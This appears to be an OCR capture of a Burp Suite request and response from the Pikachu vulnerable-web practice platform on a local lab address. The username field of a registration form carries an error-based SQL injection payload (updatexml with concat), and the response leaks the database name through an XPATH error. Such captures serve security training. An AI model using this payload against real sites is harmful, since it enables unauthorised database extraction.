 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.174.143
3 Content-Length: 129
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.143
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.174.143/pikachu/vul/sqli/sqli_iu/sqli_reg
.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e6j6o5uidbd62nknhpbvv5php2
14 Connection: close
15
16 username=2' and updatexml(1,concat(0x7e,(select
database()),0x7e),1)
and'&password=2&sex=2&phonenum=2&email=2&add=2&submit=su
bmit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'